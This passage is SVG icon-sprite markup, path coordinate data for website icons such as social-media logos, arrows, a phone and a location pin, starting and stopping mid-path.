0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 